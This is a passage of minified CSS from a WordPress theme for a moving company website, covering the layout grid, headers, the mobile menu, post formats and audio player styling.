input[type="submit"]{display:inline-block;margin-left:.2em;}.post-password-form input[type="password"]{padding:1.2em;}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.row,.columns_wrap{margin-left:0px;margin-right:-30px;}.row > [class*="column-"],.columns_wrap > [class*="column-"]{display:inline-block;vertical-align:top;position:relative;min-height:1px;padding-left:0px;padding-right:30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.row.columns_padding_left,.columns_wrap.columns_padding_left,.vc_row.columns_padding_left{margin-left:-30px;margin-right:0;}.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,.row.columns_padding_left > [class*="column-"],.columns_wrap.columns_padding_left > [class*="column-"],.row > [class*="column-"].columns_padding_left,.columns_wrap > [class*="column-"].columns_padding_left{padding-left:30px;padding-right:0;}.vc_row.columns_padding_right,.row.columns_padding_right,.columns_wrap.columns_padding_right{margin-left:0;margin-right:-30px;}.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,.row.columns_padding_right > [class*="column-"],.columns_wrap.columns_padding_right > [class*="column-"],.row > [class*="column-"].columns_padding_right,.columns_wrap > [class*="column-"].columns_padding_right{padding-left:0;padding-right:30px;}.vc_row,.row.columns_padding_center,.columns_wrap.columns_padding_center{margin-left:-15px;margin-right:-15px;}.vc_column_container > .vc_column-inner,.row.columns_padding_center > [class*="column-"],.columns_wrap.columns_padding_center > [class*="column-"],.row > [class*="column-"].columns_padding_center,.columns_wrap > [class*="column-"].columns_padding_center{padding-left:15px;padding-right:15px;}.row.columns_padding_bottom > [class*="column-"],.columns_wrap.columns_padding_bottom > [class*="column-"],.row > [class*="column-"].columns_padding_bottom,.columns_wrap > [class*="column-"].columns_padding_bottom{padding-bottom:30px;}.sc_blogger.no_margin .row,.sc_blogger.no_margin .columns_wrap,.row.no_margin,.columns_wrap.no_margin{margin-left:0 !important;margin-right:0 !important;}.sc_blogger.no_margin .row > [class*="column-"],.sc_blogger.no_margin .columns_wrap > [class*="column-"],.row.no_margin > [class*="column-"],.columns_wrap.no_margin > [class*="column-"]{padding:0 !important;}.column-1,.column-1_1,.column-2_2,.column-3_3,.column-4_4,.column-5_5,.column-6_6,.column-7_7,.column-8_8,.column-9_9,.column-10_10,.column-11_11,.column-12_12{width:100%;}.column-1_2,.column-2_4,.column-3_6,.column-4_8,.column-5_10,.column-6_12{width:50%;}.column-1_3,.column-2_6,.column-3_9,.column-4_12{width:33.33333333%;}.column-2_3,.column-4_6,.column-8_12{width:66.66666667%;}.column-1_4,.column-2_8,.column-3_12{width:25%;}.column-3_4,.column-6_8,.column-9_12{width:75%;}.column-1_5,.column-2_10{width:20%;}.column-2_5,.column-4_10{width:40%;}.column-3_5,.column-6_10{width:60%;}.column-4_5,.column-8_10{width:80%;}.column-1_6,.column-2_12{width:16.66666667%;}.column-5_6,.column-10_12{width:83.33333333%;}.column-1_7{width:14.28571429%;}.column-2_7{width:28.57142857%;}.column-3_7{width:42.85714286%;}.column-4_7{width:57.14285714%;}.column-5_7{width:71.42857143%;}.column-6_7{width:85.71428571%;}.column-1_8{width:12.5%;}.column-3_8{width:37.5%;}.column-5_8{width:62.5%;}.column-7_8{width:87.5%;}.column-1_9{width:11.11111111%;}.column-2_9{width:22.22222222%;}.column-3_9{width:33.33333333%;}.column-4_9{width:44.44444444%;}.column-5_9{width:55.55555556%;}.column-6_9{width:66.66666667%;}.column-7_9{width:77.77777778%;}.column-8_9{width:88.88888889%;}.column-1_10{width:10%;}.column-3_10{width:30%;}.column-7_10{width:70%;}.column-9_10{width:90%;}.column-1_11{width:9.09090909%;}.column-2_11{width:18.18181818%;}.column-3_11{width:27.27272727%;}.column-4_11{width:36.36363636%;}.column-5_11{width:45.45454545%;}.column-6_11{width:54.54545455%;}.column-7_11{width:63.63636364%;}.column-8_11{width:72.72727273%;}.column-9_11{width:81.81818182%;}.column-10_11{width:90.90909091%;}.column-1_12{width:8.33333333%;}.column-5_12{width:41.66666667%;}.column-7_12{width:58.33333333%;}.column-11_12{width:91.66666667%;}.push-1_2,.push-2_4,.push-3_6,.push-4_8,.push-5_10,.push-6_12{left:50%;}.push-1_3,.push-2_6,.push-3_9,.push-4_12{left:33.33333333%;}.push-2_3,.push-4_6,.push-8_12{left:66.66666667%;}.push-1_4,.push-2_8,.push-3_12{left:25%;}.push-3_4,.push-6_8,.push-9_12{left:75%;}.push-1_5,.push-2_10{left:20%;}.push-2_5,.push-4_10{left:40%;}.push-3_5,.push-6_10{left:60%;}.push-4_5,.push-8_10{left:80%;}.push-1_6,.push-2_12{left:16.66666667%;}.push-5_6,.push-10_12{left:83.33333333%;}.push-1_7{left:14.28571429%;}.push-2_7{left:28.57142857%;}.push-3_7{left:42.85714286%;}.push-4_7{left:57.14285714%;}.push-5_7{left:71.42857143%;}.push-6_7{left:85.71428571%;}.push-1_8{left:12.5%;}.push-3_8{left:37.5%;}.push-5_8{left:62.5%;}.push-7_8{left:87.5%;}.push-1_9{left:11.11111111%;}.push-2_9{left:22.22222222%;}.push-3_9{left:33.33333333%;}.push-4_9{left:44.44444444%;}.push-5_9{left:55.55555556%;}.push-6_9{left:66.66666667%;}.push-7_9{left:77.77777778%;}.push-8_9{left:88.88888889%;}.push-1_10{left:10%;}.push-3_10{left:30%;}.push-7_10{left:70%;}.push-9_10{left:90%;}.push-1_11{left:9.09090909%;}.push-2_11{left:18.18181818%;}.push-3_11{left:27.27272727%;}.push-4_11{left:36.36363636%;}.push-5_11{left:45.45454545%;}.push-6_11{left:54.54545455%;}.push-7_11{left:63.63636364%;}.push-8_11{left:72.72727273%;}.push-9_11{left:81.81818182%;}.push-10_11{left:90.90909091%;}.push-1_12{left:8.33333333%;}.push-5_12{left:41.66666667%;}.push-7_12{left:58.33333333%;}.push-11_12{left:91.66666667%;}.pull-1_2,.pull-2_4,.pull-3_6,.pull-4_8,.pull-5_10,.pull-6_12{right:50%;}.pull-1_3,.pull-2_6,.pull-3_9,.pull-4_12{right:33.33333333%;}.pull-2_3,.pull-4_6,.pull-8_12{right:66.66666667%;}.pull-1_4,.pull-2_8,.pull-3_12{right:25%;}.pull-3_4,.pull-6_8,.pull-9_12{right:75%;}.pull-1_5,.pull-2_10{right:20%;}.pull-2_5,.pull-4_10{right:40%;}.pull-3_5,.pull-6_10{right:60%;}.pull-4_5,.pull-8_10{right:80%;}.pull-1_6,.pull-2_12{right:16.66666667%;}.pull-5_6,.pull-10_12{right:83.33333333%;}.pull-1_7{right:14.28571429%;}.pull-2_7{right:28.57142857%;}.pull-3_7{right:42.85714286%;}.pull-4_7{right:57.14285714%;}.pull-5_7{right:71.42857143%;}.pull-6_7{right:85.71428571%;}.pull-1_8{right:12.5%;}.pull-3_8{right:37.5%;}.pull-5_8{right:62.5%;}.pull-7_8{right:87.5%;}.pull-1_9{right:11.11111111%;}.pull-2_9{right:22.22222222%;}.pull-3_9{right:33.33333333%;}.pull-4_9{right:44.44444444%;}.pull-5_9{right:55.55555556%;}.pull-6_9{right:66.66666667%;}.pull-7_9{right:77.77777778%;}.pull-8_9{right:88.88888889%;}.pull-1_10{right:10%;}.pull-3_10{right:30%;}.pull-7_10{right:70%;}.pull-9_10{right:90%;}.pull-1_11{right:9.09090909%;}.pull-2_11{right:18.18181818%;}.pull-3_11{right:27.27272727%;}.pull-4_11{right:36.36363636%;}.pull-5_11{right:45.45454545%;}.pull-6_11{right:54.54545455%;}.pull-7_11{right:63.63636364%;}.pull-8_11{right:72.72727273%;}.pull-9_11{right:81.81818182%;}.pull-10_11{right:90.90909091%;}.pull-1_12{right:8.33333333%;}.pull-5_12{right:41.66666667%;}.pull-7_12{right:58.33333333%;}.pull-11_12{right:91.66666667%;}.offset-1_2,.offset-2_4,.offset-3_6,.offset-4_8,.offset-5_10,.offset-6_12{margin-left:50%;}.offset-1_3,.offset-2_6,.offset-3_9,.offset-4_12{margin-left:33.33333333%;}.offset-2_3,.offset-4_6,.offset-8_12{margin-left:66.66666667%;}.offset-1_4,.offset-2_8,.offset-3_12{margin-left:25%;}.offset-3_4,.offset-6_8,.offset-9_12{margin-left:75%;}.offset-1_5,.offset-2_10{margin-left:20%;}.offset-2_5,.offset-4_10{margin-left:40%;}.offset-3_5,.offset-6_10{margin-left:60%;}.offset-4_5,.offset-8_10{margin-left:80%;}.offset-1_6,.offset-2_12{margin-left:16.66666667%;}.offset-5_6,.offset-10_12{margin-left:83.33333333%;}.offset-1_7{margin-left:14.28571429%;}.offset-2_7{margin-left:28.57142857%;}.offset-3_7{margin-left:42.85714286%;}.offset-4_7{margin-left:57.14285714%;}.offset-5_7{margin-left:71.42857143%;}.offset-6_7{margin-left:85.71428571%;}.offset-1_8{margin-left:12.5%;}.offset-3_8{margin-left:37.5%;}.offset-5_8{margin-left:62.5%;}.offset-7_8{margin-left:87.5%;}.offset-1_9{margin-left:11.11111111%;}.offset-2_9{margin-left:22.22222222%;}.offset-3_9{margin-left:33.33333333%;}.offset-4_9{margin-left:44.44444444%;}.offset-5_9{margin-left:55.55555556%;}.offset-6_9{margin-left:66.66666667%;}.offset-7_9{margin-left:77.77777778%;}.offset-8_9{margin-left:88.88888889%;}.offset-1_10{margin-left:10%;}.offset-3_10{margin-left:30%;}.offset-7_10{margin-left:70%;}.offset-9_10{margin-left:90%;}.offset-1_11{margin-left:9.09090909%;}.offset-2_11{margin-left:18.18181818%;}.offset-3_11{margin-left:27.27272727%;}.offset-4_11{margin-left:36.36363636%;}.offset-5_11{margin-left:45.45454545%;}.offset-6_11{margin-left:54.54545455%;}.offset-7_11{margin-left:63.63636364%;}.offset-8_11{margin-left:72.72727273%;}.offset-9_11{margin-left:81.81818182%;}.offset-10_11{margin-left:90.90909091%;}.offset-1_12{margin-left:8.33333333%;}.offset-5_12{margin-left:41.66666667%;}.offset-7_12{margin-left:58.33333333%;}.offset-11_12{margin-left:91.66666667%;}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.columns_wrap:before,.columns_wrap:after{content:" ";display:table;}.clearfix:after,.container:after,.container-fluid:after,.row:after,.columns_wrap:after{clear:both;width:100%;height:0;display:block;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.visible{visibility:visible;}.invisible{visibility:hidden;}.show{display:block !important;}.hide{display:none !important;}.hidden{display:none !important;visibility:hidden !important;}.text-hide{font-size:0;line-height:0;color:transparent;text-shadow:none;background-color:transparent;border:0;}.vertical-centered{overflow:hidden;}.vertical-centered:before{content:" ";height:100%;width:0;margin-left:-.3em;}.vertical-centered:before,.vertical-centered > *{display:inline-block;vertical-align:middle;}.moveme_loading{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/themes/moveme/images/preloader.gif");background-position:center;background-repeat:no-repeat;}.moveme_loading.nitro-lazy{background-image:none !important;}.page_wrap{min-height:100vh;overflow:hidden;}.header_position_over .page_wrap{position:relative;}.page_wrap,.content_wrap{margin:0 auto;}#page_preloader,.body_style_boxed{background-color:#f0f0f0;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}.body_style_boxed .page_wrap{max-width:1722px;}.content_wrap,.content_container{width:1170px;margin:0 auto;}.content_wrap .content_wrap,.content_wrap .content_container,.content_container .content_wrap,.content_container .content_container{width:100%;}.content_wrap:after,.content_container:after{content:" ";display:block;width:100%;height:0;clear:both;}.body_style_fullwide .content_wrap{width:100%;padding-left:130px;padding-right:130px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.content,.sidebar,.sidebar_inner{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.sidebar .widget{padding:0 5em 0;}.page_content_wrap .content_wrap{position:relative;}body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) .content{width:771px;}.sidebar{width:370px;}.sidebar_hide .content{margin-left:auto;margin-right:auto;}.sidebar_right .content{float:left;}.sidebar_right .sidebar{float:right;}.sidebar_left .content{float:right;}.sidebar_left .sidebar{float:left;}.body_style_fullwide .content,.body_style_fullscreen .content{width:auto;max-width:100%;}.body_style_fullwide.sidebar_right .content,.body_style_fullscreen.sidebar_right .content{padding-right:410px;}.body_style_fullwide.sidebar_right .sidebar,.body_style_fullscreen.sidebar_right .sidebar{margin-left:-370px;}.body_style_fullwide.sidebar_left  .content,.body_style_fullscreen.sidebar_left  .content{padding-left:410px;}.body_style_fullwide.sidebar_left  .sidebar,.body_style_fullscreen.sidebar_left  .sidebar{margin-right:-370px;}.body_style_fullscreen .page_content_wrap{overflow:hidden;padding:0;}.body_style_fullscreen .content > article.page{padding:0;}.top_panel{position:relative;z-index:8000;background-position:center;background-repeat:no-repeat;background-size:cover;margin-bottom:10.7rem;}.remove_margins .top_panel{margin-bottom:0 !important;}.top_panel.with_bg_image:before{content:" ";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:block;}#background_video{position:absolute;z-index:-1 !important;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:100%;height:100%;object-fit:cover;overflow:hidden;}div#background_video{position:absolute !important;}div#background_video:after{content:" ";position:absolute;z-index:2;left:0;top:0;width:100%;height:100%;background-color:rgba(255,255,255,.3);}div#background_video iframe,div#background_video video{position:absolute;z-index:1;left:50% !important;top:50% !important;max-width:none;-webkit-transform:translateX(-50%) translateY(-50%) !important;-ms-transform:translateX(-50%) translateY(-50%) !important;transform:translateX(-50%) translateY(-50%) !important;}#tubular-container{display:none;}.top_panel.with_bg_video{background:#000;}.header_position_over .top_panel{position:absolute;z-index:8000;left:0;top:0;width:100%;background:none !important;}.header_position_over.admin-bar:not(.menu_style_side) .top_panel{top:32px;}.header_position_under .top_panel{position:relative;z-index:1;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.header_position_under .top_panel_mask{display:none;position:absolute;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;opacity:0;pointer-events:none;}.header_position_under .page_content_wrap{position:relative;z-index:3;}.header_position_under .footer_wrap{position:relative;z-index:2;}.top_panel_default .sc_layouts_row_fixed_on{-webkit-transition:padding .3s ease;-ms-transition:padding .3s ease;transition:padding .3s ease;}.top_panel_default .sc_layouts_row .sc_layouts_logo img{-webkit-transition:max-height .3s ease;-ms-transition:max-height .3s ease;transition:max-height .3s ease;}.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after{content:"";font-family:"fontello";}body.menu_style_side{width:auto;-webkit-box-sizing:content-box;-ms-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;}body.menu_style_left{margin-left:6rem;}body.menu_style_right{margin-right:6rem;}.menu_style_side .body_wrap{position:relative;overflow:hidden;max-width:100%;}.menu_style_side .menu_side_wrap{position:fixed;width:6rem;z-index:20000;top:0;bottom:0;-webkit-transition:left .3s ease,right .3s ease;-ms-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease;}.menu_style_left .menu_side_wrap{left:0;}.menu_style_right .menu_side_wrap{right:0;}.admin-bar .menu_side_wrap{top:32px;}.menu_side_wrap .menu_side_inner{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;width:100%;height:100%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.menu_side_wrap .sc_layouts_logo{display:block;padding:47% 10%;text-align:center;}.menu_side_wrap .logo_slogan{display:none;}.menu_side_wrap .menu_mobile_button{display:block;position:relative;left:0;right:auto;top:0;}.menu_side_wrap .menu_side_button{display:none;position:absolute;font-size:16px;top:50%;margin-top:-1.5em;width:3em;height:3em;line-height:3em;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:left .3s ease,right .3s ease;-ms-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease;}.menu_style_right .menu_side_wrap .menu_side_button{left:-1.5em;text-align:left;padding-left:10px;-webkit-border-radius:50% 0 0 50%;-ms-border-radius:50% 0 0 50%;border-radius:50% 0 0 50%;}.menu_style_left .menu_side_wrap .menu_side_button{right:-1.5em;text-align:right;padding-right:10px;-webkit-border-radius:0 50% 50% 0;-ms-border-radius:0 50% 50% 0;border-radius:0 50% 50% 0;}.menu_style_right .menu_side_wrap .menu_side_button:before{content:"";}.menu_style_right .menu_side_wrap.opened .menu_side_button:before{content:"";}.menu_style_left .menu_side_wrap .menu_side_button:before{content:"";}.menu_style_left .menu_side_wrap.opened .menu_side_button:before{content:"";}body.mobile_layout.menu_style_left{margin-left:0;}body.mobile_layout.menu_style_right{margin-right:0;}body.mobile_layout.menu_style_right .menu_side_wrap{right:-6rem;}body.mobile_layout.menu_style_left .menu_side_wrap{left:-6rem;}body.mobile_layout.menu_style_right .menu_side_wrap.opened{right:0;}body.mobile_layout.menu_style_left .menu_side_wrap.opened{left:0;}body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button{display:block;}body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover{right:-2em;}body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover{left:-2em;}.menu_mobile_close{display:block;width:5em;height:5em;cursor:pointer;position:absolute;right:0;top:0;}.menu_mobile_close:before,.menu_mobile_close:after{content:" ";position:absolute;z-index:2;left:38%;top:50%;width:25%;height:0;margin-top:-1px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-top:2px solid #fff;}.menu_mobile_close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.menu_mobile_close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.menu_mobile_overlay{display:none !important;position:fixed;z-index:100000;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);}.menu_mobile{position:fixed;z-index:100002;left:0;top:0;height:0;width:100%;-webkit-transition:height .3s ease-out;-ms-transition:height .3s ease-out;transition:height .3s ease-out;}.menu_mobile.opened{height:100%;}.menu_mobile_inner{position:absolute;z-index:1;left:0;top:0;right:0;bottom:0;width:100%;height:100%;text-align:center;overflow:hidden;}.menu_mobile a{display:block;}.menu_mobile .sc_layouts_logo{text-align:center;margin:4.4rem 0 0;}.menu_mobile .menu_mobile_nav_area{position:absolute;z-index:1;left:0;top:48%;width:100%;height:auto;max-height:44%;padding-right:20px;overflow-y:scroll;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.menu_mobile .menu_mobile_nav_area ul{margin:0 auto;padding:0;list-style:none;width:auto;}.menu_mobile .menu_mobile_nav_area ul ul{margin:.6em 0 1.6em;display:none;}.menu_mobile .menu_mobile_nav_area li{margin-bottom:0;width:auto;}.menu_mobile .menu_mobile_nav_area li > a{font-size:1.25em;line-height:1.5em;padding:.15em 2.5em .15em 0;text-transform:uppercase;letter-spacing:1px;position:relative;display:inline-block;width:30rem;text-align:left;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.menu_mobile .menu_mobile_nav_area > ul > li > a{font-size:2em;line-height:1.5em;}.menu_mobile .menu_mobile_nav_area > ul > li li > a{padding-left:0em;}.menu_mobile .menu_mobile_nav_area > ul > li li li > a{padding-left:1em;}.menu_mobile .menu_mobile_nav_area > ul > li li li li > a{padding-left:2em;}.menu_mobile .menu_mobile_nav_area li:before{font-size:1.25em;width:1em;margin-right:.3em;}.menu_mobile .menu_mobile_nav_area > ul > li:before{font-size:2em;}.menu_mobile .menu_mobile_nav_area .open_child_menu{position:absolute;z-index:1;right:0;top:0;display:block;width:1em;height:1em;line-height:1em;padding:.25em;text-align:center;background-color:rgba(255,255,255,.1);-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.menu_mobile .menu_mobile_nav_area > ul > li > a > .open_child_menu:before{font-size:.7em;line-height:inherit;}.menu_mobile .menu_mobile_nav_area li li .open_child_menu{background-color:transparent;padding:.25em .8em;}.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu{background-color:rgba(255,255,255,.2);}.menu_mobile .menu_mobile_nav_area .open_child_menu:before{font-family:"fontello";content:"";}.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before{content:"";}.menu_mobile .search_mobile{position:absolute;left:50%;bottom:8rem;width:28rem;margin-left:-14rem;}.menu_mobile .search_mobile form{position:relative;}.menu_mobile .search_mobile .search_field{width:100%;padding:.5em 3em .5em 1.5em;}.menu_mobile .search_mobile .search_submit{position:absolute;left:auto;right:0;top:0;font-size:.8667em;padding:1.4em 1.8em;background-color:transparent !important;}.footer_wrap .sc_layouts_column .sc_layouts_item{margin-right:0;}.menu_mobile .socials_mobile{position:absolute;left:0;bottom:4rem;text-align:center;display:block;width:100%;}.menu_mobile .social_item{display:inline-block;margin:1em 1em 0 0;}.menu_mobile .social_item .social_icon{display:block;font-size:1em;width:1em;height:1em;line-height:1em;text-align:center;}.menu_mobile_narrow{width:320px;margin-top:0;}.menu_style_left .menu_mobile_narrow{margin-left:-320px;}.menu_style_left .menu_mobile_narrow.opened{margin-left:0;}.menu_style_right .menu_mobile_narrow{margin-right:-320px;left:auto;right:0;}.menu_style_right .menu_mobile_narrow.opened{margin-right:0;}.menu_mobile_narrow .menu_mobile_nav_area li > a{font-size:1em;line-height:1.5em;text-transform:none;letter-spacing:0px;width:18rem;}.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a{font-size:1.25em;line-height:1.5em;}.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before{font-size:1em;line-height:inherit;}.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu{padding:.4em;}.menu_mobile_narrow .search_mobile{width:18rem;margin-left:-9rem;}.mobile_device .menu_mobile .menu_mobile_nav_area,.mobile_layout .menu_mobile .menu_mobile_nav_area{position:relative;top:auto;margin:4em 0 0;-webkit-transform:none;-ms-transform:none;transform:none;}.mobile_device .menu_mobile .search_mobile,.mobile_layout .menu_mobile .search_mobile{position:relative;bottom:auto;left:0;margin:3em auto 0;}.mobile_device .menu_mobile .socials_mobile,.mobile_layout .menu_mobile .socials_mobile{position:relative;bottom:auto;margin:1em 0 0;}.header_widgets_wrap{position:relative;z-index:2;}.header_widgets_wrap.header_fullwidth{overflow:hidden;}.header_widgets_wrap.header_fullwidth .widget{margin-bottom:0;}.slider_wrap .rev_slider_wrapper{z-index:0;}.blog_archive{padding-bottom:4em;}.post_item p{margin-bottom:0;}.post_item > .post_title{margin-top:0;}.post_item .more-link,.gallery_preview_show .post_readmore{margin-top:2.5em;}div.esg-filter-wrapper,div.moveme_tabs .moveme_tabs_titles{list-style-type:none;padding:0;text-align:center;letter-spacing:0;margin:-.85em 0 3.2em;}div.esg-filter-wrapper .esg-filterbutton,div.moveme_tabs .moveme_tabs_titles li{display:inline-block;margin:0 0 3px;font-size:12px;line-height:1.4em;font-weight:normal;text-transform:uppercase;padding:0;border:none;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;}div.esg-filter-wrapper .esg-filterbutton:hover,div.esg-filter-wrapper .esg-filterbutton.selected{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}div.esg-filter-wrapper .esg-filterbutton+.esg-filterbutton,div.moveme_tabs .moveme_tabs_titles li+li{margin-left:3px;}div.esg-filter-wrapper .esg-filterbutton > span,div.moveme_tabs .moveme_tabs_titles li a,div.moveme_tabs .moveme_tabs_titles li a.ui-tabs-anchor{display:block;float:none;padding:1.75em 3em;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}div.moveme_tabs .moveme_tabs_content{padding:0;}div.moveme_tabs .moveme_tab_content_remove{opacity:0;}div.moveme_tabs .nav-links{margin-top:1em;}.post_featured{overflow:hidden;position:relative;margin-bottom:1.8em;}.post_featured_bg{background-position:center;background-size:cover;background-repeat:no-repeat;}.post_featured_bg:before{content:" ";width:0;height:0;padding-top:56.25%;display:inline-block;margin-left:-.3em;}.post_featured_right{float:right;width:50%;margin-left:4.3478%;}.post_featured_left{float:left;width:50%;margin-right:4.3478%;}.post_meta .post_meta_item.post_edit:after,.post_meta .post_meta_item.post_edit > a:last-child:after,.post_meta .post_meta_item:last-child:after{display:none;}.post_meta .post_meta_item:after,.post_meta .post_meta_item.post_edit > a:after,.vc_inline-link:after{margin:0 .5em;}.post_meta .post_meta_item{margin-left:0;}.post_meta .post_meta_item.post_edit > a:before{content:"";font-family:"fontello";margin-right:.2em;}.post_share .social_items{font-size:1em;}.socials_share.socials_type_drop .social_items{padding:.8em 1em;}.post_share .social_items .social_item .social_icon i{font-style:normal;text-transform:capitalize;}.post_meta .socials_share{display:inline;vertical-align:baseline;}.post_meta_item .socials_share .social_items{bottom:auto;top:2.5em;}.post_meta_item .socials_share .social_items:before{bottom:auto;top:-5px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);}.format-audio .post_featured{position:relative;max-height:16em;}.single .format-audio .post_featured{max-height:none;}.format-audio .post_featured img{position:relative;}.format-audio .post_featured.with_thumb .mask{background-color:rgba(0,0,0,.6);}.format-audio .post_featured .mask{opacity:1;}.format-audio .post_featured .post_audio_author{font-size:1em;}.format-audio .post_featured .post_audio_title{font-size:1.143em;font-weight:600;line-height:1.5em;margin-top:.1em;margin-bottom:1.5em;letter-spacing:-.5px;text-transform:none;}.format-audio .post_featured.with_thumb .post_audio_title{color:#fff;}.format-audio .post_featured .post_audio.with_iframe .post_audio_author,.format-audio .post_featured .post_audio.with_iframe .post_audio_title{display:none;}.format-audio .post_featured.with_thumb .post_audio{position:absolute;z-index:1000;bottom:2em;left:6%;right:6%;text-align:left;}.format-audio .mejs-controls a.mejs-horizontal-volume-slider,.format-audio .mejs-controls div.mejs-time-rail{margin-top:1px;}.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe){padding:2.65em 3.7em 3.25em;border:0;}.format-audio .post_featured.with_thumb .mejs-container,.format-audio .post_featured > div .mejs-controls{background:none;}.format-audio .post_featured.with_thumb .mejs-controls,.format-audio .post_featured > div > .mejs-container{background:none;}.trx_addons_audio_player{padding:2.6em 3.6em;}.sidebar .trx_addons_audio_player,.footer_wrap .trx_addons_audio_player,.trx_addons_audio_player.with_cover{padding:1.5em;}.trx_addons_audio_player.without_cover{border:1px solid #ddd;background-color:transparent;}.trx_addons_audio_player .audio_author{font-size:1em;font-weight:400;font-style:normal;margin-left:0;margin-right:0;text-transform:none;letter-spacing:0;}.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-buffering,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-loaded,.trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-current,.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:3px !important;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:6px !important;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-fullscreen-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-volume-button:hover,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-playpause-button{margin-top:8px !important;}.trx_addons_audio_player .audio_caption{font-size:1em;font-weight:400;line-height:1.35em;letter-spacing:1px;text-transform:none;}.vc_row .trx_addons_audio_player .audio_caption{line-height:1.35em;font-size:1.143em;font-weight:600;letter-spacing:-.5px;}.trx_addons_audio_player .audio_author + .audio_caption{margin:-.6em 0 1.1em;}.post_format_audio .mejs-container .mejs-controls .mejs-time,.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{font-size:1em !important;font-weight:400;width:3em;}.trx_addons_audio_player .audio_author,.trx_addons_audio_player .audio_caption{margin:.2em 0 1.2em;}.sidebar .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time,.footer_wrap .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{display:none;}.me-cannotplay{overflow:hidden;}.me-plugin{position:absolute;height:0;width:0;}.mejs-container .mejs-controls .mejs-button{margin:3px;overflow:hidden;position:relative;width:24px;height:24px;line-height:24px;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.mejs-container .mejs-controls .mejs-button:hover{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.mejs-container .mejs-controls .mejs-button button{display:block;margin:0;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:none !important;}.mejs-container .mejs-controls .mejs-playpause-button.mejs-play:before{content:"";font-family:"fontello";}.mejs-container .mejs-controls .mejs-playpause-button.mejs-pause:before{content:"";font-family:"fontello";}.mejs-container .mejs-controls .mejs-volume-button.mejs-mute:before{content:"";font-family:"fontello";}.mejs-container .mejs-controls .mejs-volume-button.mejs-unmute:before{content:"";font-family:"fontello";}.mejs-container .mejs-controls .mejs-button.mejs-fullscreen-button:before{content:"";font-family:"fontello";}.mejs-container .mejs-controls 